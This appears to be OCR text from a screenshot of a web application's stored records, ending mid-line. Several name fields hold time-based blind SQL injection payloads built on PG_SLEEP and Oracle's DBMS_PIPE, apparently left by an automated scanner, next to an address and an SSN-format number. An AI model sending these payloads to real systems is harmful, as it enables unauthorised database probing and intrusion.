
zrv0qktB' OR 399=(SELECT 399 FROM
PG_SLEEP(15))--
3137 Laguna Street
987-65-4329
WY6jfmCl') OR 590=(SELECT 590 FROM
PG_SLEEP(15))--
3137 Laguna Street
987-65-4329
oDiwmXbI')) OR 551=(SELECT 551 FROM
PG_SLEEP(15))--
3137 Laguna Street
987-65-4329
Mr.'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98